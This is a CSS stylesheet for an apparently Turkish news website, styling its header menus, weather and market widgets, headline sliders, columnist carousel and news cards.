#header-ust .sol{float:left;color:#fff;font-size:12px;font-weight:700;line-height:30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;}

/* HEADER */
#header{background-color:#fff;width:100%;display:table;position:relative;margin-bottom:12px;z-index:6;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#header:after {background-color:#d11919;content:"";width:100%;height:2px;position:absolute;bottom:-2px;left:0;z-index:1;}
#header.fixed{z-index:999;position:fixed;top:0;}
#header .logo{width:auto;height:57px;float:left;margin:5px 0;}
#header .logo img{width:auto;height:57px;float:left;}

/* MENU DETAY */
#header .mdetay{background-color:#f5f5f5;width:100%;position:absolute;left:0;right:0;top:69px;z-index:99999;display:none;}
#header .mdetay ul{float:left;}
#header .mdetay ul li{float:left;}
#header .mdetay ul li a,#header .mdetay ol,#header .mdetay ol li{width:100%;float:left;}
#header .mdetay ul li a:hover{color:#d11919;}
#header .mdetay ol{background-color:#ffffff;color:#d11919;}
#header .mdetay ol li{padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:600;}
#header .mdetay ol li:last-child{border-width:0;}
#header .mdetay .gnl{background-color:#fff;float:left;width:205px;padding:15px 15px 0 15px;margin:0;}
#header .mdetay .gnl ul{margin:0;}
#header .mdetay .gnl li{width:100%;border-bottom:1px solid rgba(0,0,0,.1);font-size:15px;font-weight:700;}
#header .mdetay .gnl li:last-child{border-bottom:0;}
#header .mdetay .gnl li a{color:#14233a;padding:15px 5px 15px 30px;position:relative;}
#header .mdetay .gnl li i{line-height:45px;color:#d11919;font-size:20px;position:absolute;left:0;top:0;}
#header .mdetay .yan{float:left;width:795px;padding:15px 0 15px 0;margin:0;}
#header .mdetay .tek{float:left;width:170px;padding:0 0 0 15px;}
#header .mdetay .tek>a{background-color:#f3eaea;height:45px;line-height:45px;padding:0 10px;border-bottom:2px solid #d11919;font-size:15px;}
#header .mdetay .grp{width:285px;}
#header .mdetay .grp li{width:50%;}
#header .mdetay .grp li:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}
#header .ssyl{width:100%;}
#header .ssyl>a{width:25%;height:42px;line-height:42px;font-size:26px;}
#header .ara-tbl{padding:15px 0;}
#header .ara-tbl form{width:100%;float:left;padding-right:100px;position:relative;}
#header .ara-tbl .inp{float:left;width:100%;height:40px;line-height:40px;padding:0 15px;margin:0;border-radius:3px 0 0 3px;}
#header .ara-tbl .btn{float:left;width:100px;height:40px;line-height:40px;padding:0 15px;position:absolute;right:0;top:0;border-radius:0 3px 3px 0;}

/* HEADER MENU */
#h-menu{height:67px;line-height:67px;float:right;margin:0;position:relative;font-size:18px;}
#h-menu ul{float:left;}
#h-menu ul>li{float:left;position:relative;font-size:14px;line-height:67px;}
#h-menu>ul>li:nth-child(1)>a>span,#h-menu>ul>li:nth-child(2)>a>span{float:left;line-height:30px;height:30px;color:#fff;padding:0 6px;margin-top:19px;}
#h-menu>ul>li:nth-child(1)>a>span{background:#206602;}
#h-menu>ul>li:nth-child(2)>a>span{background:#d11919;}
#h-menu ul>li:last-child a{padding-right:0;}
#h-menu ul>li>a{height:67px;color:#14233a;cursor:pointer;float:left;padding:0 10px;font-weight:700;position:relative;}
#h-menu ul>li>a:hover{color:#d11919;}
#h-menu>ul>li>a:after{content:"";width:0;height:30px;position:absolute;left:0;top:50%;border-left:1px solid #e6e6e6;-webkit-transform:translateY(-50%);transform:translateY(-50%);}
#h-menu ul>li>ul{background-color:#FFF;width:200px;visibility:hidden;position:absolute;z-index:1000;top:69px;left:50%;margin-left:-100px;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#h-menu ul>li>ul:after{content:"";position:absolute;top:-10px;left:50%;margin-left:-8px;width:0;height:0; border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #d11919;}
#h-menu ul>li>ul:before{content:"";position:absolute;top:-2px;left:0;right:0;height:2px;border-top:2px solid #d11919;}
#h-menu ul>li:hover ul{visibility:visible;}
#h-menu ul>li>ul>li{width:100%;line-height:35px;border-bottom:1px solid #dddddd;}
#h-menu ul>li>ul>li>a{width:200px;height:35px;line-height:35px;font-weight:600;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#h-menu ul>li>ul>li:first-child{border-left:0 none;}
#h-menu ul>li>ul>li:last-child{border-bottom:0 none;}
#h-menu #tumu_ac:before{content:"\f0c9";width:14px;float:left;margin:0 5px 0 0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;color:#d11919;font-size:16px;}
#h-menu #tumu_ac.aktif:before{content:"\f00d";}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow:0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;/* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size:14px;}
.h-menu-ust2 ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;border-radius:0 0 3px 3px; /* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom:1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size:14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* GENEL */
#sayfa{width:1000px;display:table;margin:0 auto;position:relative;}
#sayfa .ic{width:1000px;float:left;display:block;}
.ic{width:1000px;display:table;margin:0 auto;position:relative;}
.tam-blok{width:100%;float:left;clear:both;}
.sol-blok{width:677px;float:left;}
.sag-blok{width:323px;float:right;}
.siteust{width:100%;float:left;position:relative;margin-bottom:10px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.syh{background:rgba(18,18,18,.7);position:fixed;top:auto;left:0;width:100%;height:100%;margin-top:2px;display:none;z-index:5;}
.sbslk{padding-right:15px;}
.tam-blok.ters .sol-blok{float:right;}
.tam-blok.ters .sag-blok{float:left;}
.tam-blok.ters .sbslk{padding-right:0;padding-left:15px;}

/* HAVA */
.havadrm{width:100%;float:left;margin-bottom:15px;position:relative;height:50px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.havadrm .selectBox-dropdown .selectBox-label,.havadrm .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.havadrm .selectBox-dropdown .selectBox-arrow{border:0;}
.havadrm .slct{background-color:#d11919;width:213px;height:50px;line-height:50px;float:left;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.havadrm #havasonuc{background-color:#fff;width:110px;height:50px;line-height:50px;float:left;}
.havadrm #havasonuc thead,.havadrm #havasonuc tr,.havadrm #havasonuc tr td:nth-child(1),.havadrm #havasonuc tr td:nth-child(3){display:none;}
.havadrm #havasonuc tbody tr:first-child{padding:0 5px;display:block;}
.havadrm #havasonuc tbody tr td{width:49.5px;float:left;height:50px;line-height:50px;padding:0 5px;color:#14233a;font-size:15px;font-weight:800;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.havadrm #havasonuc tbody tr td img{width:auto !important;height:100%;padding:10px 0;}
a.yold{width:50px;height:50px;line-height:50px;float:left;position:relative;border-right:1px solid #dbdbdb;color:#356083;text-align:center;font-size:28px;}
.siteust .havadrm{width:auto;margin:0;-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.siteust .havadrm .slct{width:160px;min-width:160px;}
.siteust .havadrm #havasonuc{background-color:transparent;border-right:1px solid #dbdbdb;}
.siteust .nvakit{background:url(../images/icon-mosque.png) no-repeat 10px center transparent;width: 295px;float:left;height:50px;padding:5px 10px 5px 53px;}
.siteust .nvakit .sehir{float:left;width:100%;color:#14233a;font-weight:700;font-size:14px;clear:both;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;border-radius:3px;}
.siteust .nvakit .sayim{background-color:#356083;display:table;margin:0 auto;padding:0 5px;color:#FFF;font-weight:700;font-size:15px;clear:both;border-radius:3px;}

/* BORSA */
.sol-blok .borsaBand{width:100%;float:left;padding-right:15px;margin-bottom:15px;}
.sol-blok .borsaList{background-color:#fff;width:100%;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.sol-blok .borsaList li{width:25%;}
.sol-blok .borsaList li:first-child{border-left:0;}
.borsaBand{float:right;position:relative;height:50px;}
.borsaList{float:left;height:50px;overflow:hidden;}
.borsaList li{float:left;width:95px;height:50px;line-height:21px;border-left:1px solid #dbdbdb;padding:4px 10px;position:relative;color:#14233a;}
.borsaList li .pariteIcon{width:20px;height:13px;position:absolute;display:block;right:10px;top:7px;}
.borsaList li .pName{width:100%;float:left;font-size:14px;position:relative;}
.borsaList li .pName:after{content:"\f068";margin:0 6px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#324370;font-size:16px;}
.borsaList li .arrow-up:after{content:"\f0d8";font-size:20px;color:#178631;}
.borsaList li .arrow-down:after{content:"\f0d7";font-size:20px;color:#d11919;}
.borsaList li .pQuan{width:100%;float:left;font-size:15px;font-weight:700;}

/* FLASH HABER 8 */
.flash_s{background-color:#fff;width:670px;height:325px;float:left;padding-left:40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.flash_s .flsh-list{background-color:#fff;width:40px;float:left;border-right:2px solid #d11919;z-index:2;position:absolute;left:0;top:0;bottom:0;}
.flash_s .flsh-list li{width:100%;height:40.6px;line-height:40.6px;float:left;border-top:1px solid #ebebeb;font-size:16px;font-weight:800;color:#14233a;text-align:center;cursor:pointer;}
.flash_s .flsh-list li:first-child{border-top:none;}
.flash_s .flsh-list li.active{background:#d11919;color:#fff;}
.flash_s .flsh-hbr,.flash_s .flsh-hbr>div,.flash_s .flsh-hbr>div img{width:100%;height:325px;float:left;position:relative;overflow:hidden;}

/* ANA TAB HABER */
.hh-hozetler {float:left;width:320px;height:325px;margin:0 0 10px 10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
ul.habercat {width:100%;float:left;overflow:hidden;border-bottom:2px solid #d11919;}
ul.habercat li{width:25%;float:left;height:38px;line-height:38px;border-right:1px solid #ebebeb;color:#14233a;cursor:pointer;}
ul.habercat li:last-child{border-right:0;}
ul.habercat li a{width:100%;height:38px;line-height:38px;float:left;padding:0 5px;color:#14233a;font-size:14px;font-weight:700;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
ul.habercat li:hover a,ul.habercat li.active a{background:#d11919;border-color:#d11919;color:#fff;}
.haberozetleri {width:100%;height:285px;float:left;position:relative;overflow:hidden;}
.haberozetleri ul.haberyeni {width:100%;float:left;}
.haberozetleri ul.haberyeni li{float:left;width:100%;position:relative;}
.haberozetleri ul.haberyeni li img{float:left;width:100%;height:285px;object-fit:cover;}
.haberozetleri ul.haberyeni li h2{width:100%;background:#313131;color:#fff;font-size:15px;font-weight:700;bottom:0;left:0;line-height:20px;padding:75px 20px 50px;position:absolute;}
.haberozetleri ul.haberyeni li h2{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
.haberozetleri ul.yenihaberler{width:100%;float:left;padding:10px 15px;position:absolute;left:0;bottom:0;}
.haberozetleri ul.yenihaberler li{width:10%;float:left;padding:0 3px;}
.haberozetleri ul.yenihaberler li a{float:left;width:100%;height:23px;line-height:21px;border:1px solid hsla(0,0%,100%,.4);color:#fff;font-weight:700px;font-size:10px;text-align:center;text-indent:-1px;border-radius:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background:#fff;color:#14233a;}

/* SON DAKIKA */
.sonhaber{background:#14233a;width:100%;height:55px;float:left;padding:0 0 0 40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sonhaber .bslk{background:#356083;width:40px;height:55px;line-height:25px;float:left;padding:30px 0 0;overflow:hidden;position:absolute;left:0;top:0;font-size:15px;font-weight:800;color:#f7f7f7;z-index:2;text-align:center;}
.sonhaber .bslk:before{width:100%;position:absolute;top:7px;left:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:19px;text-align:center;content:"\f062";}
.sonhaber .liste{width:100%;float:left;line-height:55px;font-size:18px;overflow:hidden}
.sonhaber .liste .snahaber{background:#14233a;width:100%;float:left;height:55px;}
.sonhaber .liste li{width:33.333%;float:left;}
.sonhaber .liste li a{width:100%;float:left;height:55px;line-height:55px;color:#fff;position:relative;outline:none;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.sonhaber .liste li i{width:95px;float:left;text-align:center;color:#5dbbe0;font-size:30px;font-style:normal;font-weight:800;position:absolute;left:0;top:0;}
.sonhaber .liste li em{width:100%;max-height:38px;padding:0 10px 0 105px;overflow:hidden;position:relative;font-weight:400;line-height:19px;font-size:15px;font-style:normal;}
.sonhaber .liste li:before {content:"";position:absolute;background-color:#0a111d;top:0;right:1px;height:55px;width:1px;}
.sonhaber .liste li:after {content:"";position:absolute;background-color:#28354a;top:0;right:0;height:55px;width:1px;}
.sonhaber .owl-nav,.sonhaber .owl-dots,.sonhaber .owl-thumbs{display:none;}

/* UST HABER 5 */
.usthaber5{width:100%;float:left;margin-bottom:10px;}
.usthaber5 ol{margin:0 -5px;}
.usthaber5 li{width:20%;float:left;padding:0 5px;}
.usthaber5 li a{width:100%;float:left;position:relative;}
.usthaber5 li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.usthaber5 li .img,.usthaber5 li img{float:left;width:100%;height:192px;object-fit:cover;}
.usthaber5 li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.usthaber5 li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* MANSET */
#tumevamanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#tumevamanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#output {width:100%;height:517px;float:left;overflow:hidden;padding:0;}
ul#output li {width:100%;height:517px;float:left;position:relative;}
ul#output li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#output li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#output li img{width:100%;height:517px;overflow:hidden;float:left;border:0 none !important;}
ul#tabs {background-color:#fff;width:100%;height:40px;float:left;padding:0 169px 0 0;position:relative;border-top:2px solid #d11919;}
ul#tabs li {width:3.3333333333%;float:left;}
ul#tabs li a,#tumevamanset .tumu a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#tabs li.active a{background:#d11919;color:#fff;}
#tumevamanset .tumu {width:170px;float:right;position:absolute;right:0;bottom:0;}
#tumevamanset .tumu a{width:100%;font-size:14px;border-left:1px solid #ebebeb;color:#d11919;}
#tumevamanset .tumu a:hover{color:#14233a;}

/* MANSET */
#yarmanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:15px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#yarmanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#youtput {width:100%;height:230px;float:left;overflow:hidden;padding:0;}
ul#youtput li {width:100%;height:230px;float:left;position:relative;}
ul#youtput li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#youtput li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#youtput li img{width:100%;height:230px;overflow:hidden;float:left;border:0 none !important;}
ul#ytabs {background-color:#fff;width:100%;height:40px;float:left;padding:0;position:relative;border-top:2px solid #d11919;}
ul#ytabs li {width:5%;float:left;}
ul#ytabs li a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#ytabs li.active a{background:#d11919;color:#fff;}

/* MANSET YAN */
.mgundem{background:#fff;width:100%;height:200px;float:left;padding:10px 10px 10px 161px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.mgundem .t-bas{background:#fff;width:150px;height:200px;position:absolute;left:0;top:0;z-index:2;border-right:1px solid #e4e4e4;font-size:16px;color:rgba(20,35,58,.5);}
.mgundem .t-bas li{width:100%;height:50px;line-height:50px;border-bottom:1px solid #e4e4e4;}
.mgundem .t-bas li:nth-child(4){border-bottom:0;}
.mgundem .t-bas li a{width:100%;height:50px;line-height:50px;float:left;padding:0 10px;font-size:16px;color:#14233a;font-weight:700;}
.mgundem .t-bas li a:hover,.mgundem .t-bas li.t-a1 a{background:#d11919;border-color:#d11919;color:#fff;}
.mgundem .t-ic{width:100%;float:left;}
.mgundem .t-ic ol{margin:0 -5px;display:none;}
.mgundem .t-ic li{width:33.333%;float:left;padding:0 5px;position:relative;}
.mgundem .t-ic li:nth-child(3){margin-right:0;}
.mgundem .t-ic li a{float:left;width:100%;position:relative;}
.mgundem .t-ic li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.mgundem .t-ic li .img,.mgundem .t-ic li img{float:left;width:100%;height:180px;object-fit:cover;border:0 !important;}
.mgundem .t-ic li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.mgundem .t-ic li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* YAZARLAR */
.yzrlr{background:#fff;width:100%;height:141px;float:left;position:relative;padding:0 29px;margin-bottom:20px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzrlr .owl-dots,.yzrlr .owl-thumbs{display:none;}
.yzrlr .owl-nav{width:100%;}
.yzrlr .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:30px;height:141px;line-height:141px;text-align:center;color:#FFDB4C;position:absolute;left:0;top:0;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.yzrlr .owl-nav .owl-prev{border-right:1px solid #e4e4e4 !important;margin-left:-29px !important;}
.yzrlr .owl-nav .owl-next{border-left:1px solid #e4e4e4 !important;left:auto;right:0;margin-right:-29px!important;}
.yzrlr li{width:100%;float:left;height:141px;border-left:1px solid #e4e4e4;}
.yzrlr li a{width:100%;display:inline-block;padding:17px 15px 0;position:relative;}
.yzrlr li a img{width:147px;height:124px;float:left;position:relative;}
.yzrlr li a strong{height:18px;border-left:2px solid #c21717;position:absolute;left:168px;top:17px;right:0;font-weight:800;font-size:14px;color:#d11919;;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzrlr li .hbr{width:auto;max-height:80px;line-height:20px;display:block;margin:0;padding:0;overflow:hidden;color:#14233a;font-size:16px;font-weight:700;position:absolute;left:168px;top:48px;right:10px;}

/* HABERLER */
.hbrlr{width:100%;float:left;clear:both;position:relative;}
.ucucgl>div:nth-child(3n+3){margin-right:0 !important;}
.hbrlr .hbr-k:nth-child(1),.hbrlr .hbr-k:nth-child(11){height:555px;}
.hbrlr .hbr-k:nth-child(1) .resim:after,.hbrlr .hbr-k:nth-child(6) .resim:after,.hbrlr .hbr-k:nth-child(11) .resim:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.hbrlr .hbr-k:nth-child(1) .resim,.hbrlr .hbr-k:nth-child(1) img,.hbrlr .hbr-k:nth-child(6) .resim,.hbrlr .hbr-k:nth-child(6) img,.hbrlr .hbr-k:nth-child(11) .resim,.hbrlr .hbr-k:nth-child(11) img{float:left;width:100%;height:555px;object-fit:cover;}
.hbrlr .hbr-k:nth-child(1) .baslik,.hbrlr .hbr-k:nth-child(6) .baslik,.hbrlr .hbr-k:nth-child(11) .baslik{width:100%;position:absolute;left:0;bottom:0;z-index:3;}
.hbrlr .hbr-k:nth-child(1) .baslik a,.hbrlr .hbr-k:nth-child(6) .baslik a,.hbrlr .hbr-k:nth-child(11) .baslik a{width:100%;height:auto;margin:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;}
.hbrlr .hbr-k:nth-child(1):hover .resim:before,.hbrlr .hbr-k:nth-child(6):hover .resim:before,.hbrlr .hbr-k:nth-child(11):hover .resim:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;content:"";}
.hbrlr .hbr-k:nth-child(6){height:555px;float:right;}
.hbr-k{background-color:#fff;width:323px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.hbr-k .resim,.hbr-k .resim img{width:100%;height:202px;float:left;object-fit:cover;}
.hbr-k .baslik{width:100%;float:left;}
.hbr-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}
.hbr-k .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.hbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:10px;top:10px;color:#fff;font-size:30px;}
.hbr-k .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-60px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}

.shbr-k{background-color:#fff;width:100%;float:left;margin-top:15px;clear:both;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.shbr-k img{width:130px;height:75.87px;float:left;position:absolute;left:0;top:0;object-fit:cover;}
.shbr-k a{width:100%;float:left;height:75.87px;line-height:24px;padding:15px 15px 15px 145px;font-size:16px;overflow:hidden;}
.shbr-k .baslik{width:100%;height:45px;float:left;overflow:hidden;}
.shbr-k .fa-play{float:left;width:35px;height:35px;line-height:29px;border:4px solid #fff;position:absolute;left:45px;top:50%;margin:-17.5px 0 0 0;color:#c21717;text-align:center;font-size:17px;text-indent:3px;border-radius:100%;}
.shbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:25px;top:5px;color:#fff;font-size:20px;}

/* GAZETE K */
.gzt-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gzt-k a{width:100%;float:left;position:relative;z-index:4;}
.gzt-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.gzt-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gzt-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gzt-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* FRAG K */
.frg-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frg-k a{width:100%;float:left;position:relative;z-index:4;}
.frg-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.frg-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
